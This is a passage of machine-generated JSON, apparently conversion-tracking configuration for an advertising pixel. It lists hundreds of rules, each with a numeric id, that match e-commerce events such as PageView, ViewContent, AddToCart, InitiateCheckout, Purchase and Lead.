vent":{"eq":"LEAD"}}]},"id":"30450556241256728"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"31906967715569092"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24939526182311887"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24858053967145981"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24351715514490822"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24240353328940979"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24485093984416687"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30214623871515938"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24881229318132109"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24151267161226589"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23974733485528929"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30394934013485205"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30312918905018693"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24356967840595383"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24174533825507568"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24079159341700968"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23922043557490716"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31288193280779997"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30511450601803351"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30279468585033370"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10075490902546917"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23999709833016357"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24340339658929021"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24140340388994209"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24105717729038097"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24153415687585571"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30665991449681381"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24827572096839261"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24452277927740132"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24212953108368458"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24203147112629087"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24562985739960400"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24690583610543751"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24037858555899724"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23986395641032634"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9864404830352931"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24266795242936806"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24229826539980100"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25041956978727850"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9695505070549569"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30158086180472628"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24642535902006403"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24575603862079538"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24291132800540945"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24270028739315914"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24220446387619832"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23986481554374506"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24278571645100383"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30638091669170185"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30481369431478689"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30271770189135262"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24106766385610733"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24584962154434349"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23973851148908626"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9916280525160518"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24187661857517358"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31426803413585377"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24957555990499750"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24925779087012423"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24795054216764753"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24174425652177079"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30803812682565436"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24637051532567114"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24069945622657667"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24051939677788596"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"23934352569554900"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23970875225909730"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30831453503112679"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30372765652368991"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24085664254427979"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24661115250158513"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24051589484470843"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24012001168486643"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10068381833245632"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"10050074838410046"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24157691887252423"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10087368584684108"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23905091359181939"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25000123879576601"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23969206029436212"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30067093162938632"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24229660073295187"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10058308567570681"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9949540135164604"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9789717731154941"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23932863716375705"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30306526828962152"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24461679736796610"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23990078993960365"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24042673585351869"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24730400869894491"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24448619864736249"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23967959746150199"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23868051599520048"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10085877028168095"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24064513389877458"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24339866538982573"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"31156496943949682"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24341141845480733"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24704817959125872"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30248295631481040"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24048898041419467"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10094998010547330"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24358700340388716"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24089250834049530"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23875548282095951"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23874469148830580"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9829868233809273"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24276299075330932"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30181570994820746"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9857966060993080"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23875724895417679"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24359254163667335"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24368322349452918"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10070754769656458"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10016910728398308"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9954870374567531"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30473544755624678"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30293328413616342"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30042763058704662"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10097063697028522"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"10050841061667586"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23911959315156775"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24479182081687834"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24384221574504417"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10040825962680789"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10031138587007302"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30315885851391820"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"23934425582890639"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23912620825076239"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10020246508095659"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9616799085091192"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9979367365508256"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30490417600556759"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23878704305117385"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10014200578702631"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8456361817821553"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24409145922031805"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23867390309593985"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10062944453826968"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10053243018129793"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"10049197761844081"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9176441825792792"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24205800052378771"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23899524556377905"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10033159640112645"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9842506429204799"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30174413435540611"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30170854955862652"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24417668221172053"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24318084967784122"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24019696267661140"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24331684026414967"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30167741319539499"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30079958404953143"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24162022940113500"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24089348180701118"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23903251015995484"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23865036956478778"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30054649414183737"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24754005320854007"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10063898180331281"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30359715430310074"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9932767803507851"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29960095450305306"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24335535729372946"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24204748202490433"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24152085824426849"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9685656541562847"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24551387787849702"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24263141643271826"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10061086810650446"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9881230711974463"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23880124058341497"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29986198721028278"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24391086390488962"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24380867778188191"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"10055527554541806"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9902803979787956"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30052866547694441"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9874869029228913"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24038599075751946"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9971673402921770"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30508464835435487"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23992369460386114"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8359362594187942"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24300671439517267"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24893228146934169"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24613421478259236"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24282498208009164"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24155209974105033"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23984832871184454"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9755613757881116"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30278366538476876"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24318419807749856"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10093365327417042"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24250062184589197"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10044141158968652"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9991168821002112"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9927965597288357"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24032505586383349"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24026343400387055"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23993930023601186"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23951781884506412"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9632518676854114"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23969769152714379"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"29960222376959494"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29803241445990250"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24470433945896048"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24067993322806000"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9990061334408197"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9622913224503266"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9671380552990653"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24304891742438354"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10073942419339701"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9779693558808066"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"10035911596477731"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30962403510025688"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24613900024879201"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24105059445785058"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9923620527756265"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24764458493144842"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29874643582179202"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23963370419952999"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9723968127712974"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9618232731619827"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9952709651442839"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"29849645874649740"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24638448469078578"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24501914619411569"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23884628904525363"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9133515853418763"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23880673898293619"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24281218808151572"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30027210930257011"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9989521044428212"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9362710440496163"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30335729922691984"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30193479053598940"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29933973546218414"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9961581833928486"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9833350100116236"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30343207975270229"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9618819061578334"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9913942741974689"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24009778601979326"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24439883462304257"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24082429084725026"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24009020835396715"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23903761959322587"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30379120475006436"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25026512600272093"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24338079549109063"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9895333910542534"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9879313142159173"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9286573544778130"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9938117086265391"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9909688129115766"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24042538288696976"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24207553302174883"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30782697084654456"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30201296092795024"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29874155732229207"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23866750349679376"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24256119623980584"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9917172275002768"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10076430995753905"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9821473601254154"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23873830345592254"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23945507575114300"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29918315934478613"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24190248630560032"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10081920391900363"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9742291509201477"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9470346016402580"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9636170763154252"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8478995462224988"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9982920295159502"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30799340079665613"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"10015320565216654"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29934760659504967"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24242367078681428"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23881826824747080"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9938824749568063"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24124883653804341"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24234733012800885"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9569592226483388"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9321164621316883"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30456078717339402"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"10014728301951098"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29898907689724573"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23968646042766749"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10041760575940703"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24654528757468447"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24228306146761263"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9931391916981935"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9854286548024863"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9713280938769336"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24233560712897162"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24218028614468942"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23872916809010176"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10047525732021074"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"30096788433299170"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10029888297057114"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9951604864875693"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9583761238390895"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"29947945804820422"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29807230748924465"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23951929701104730"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9999678573432239"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9955522254496516"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29728058070175134"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9396910620413921"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24150078814590033"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30197333063213846"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24120246170921609"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30456498363933462"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24030161833283217"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23931844159786797"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30010290761948183"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29760520500260863"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24703299309259686"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9952014431542635"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9669493223180008"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9852945171490121"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29839530352360398"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24620115630923212"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29959948460316140"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24292817976968866"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24084610017817506"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9816567371760562"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9808214579304630"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29887205157592844"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24287738337489059"},{"rule":{"and":[{"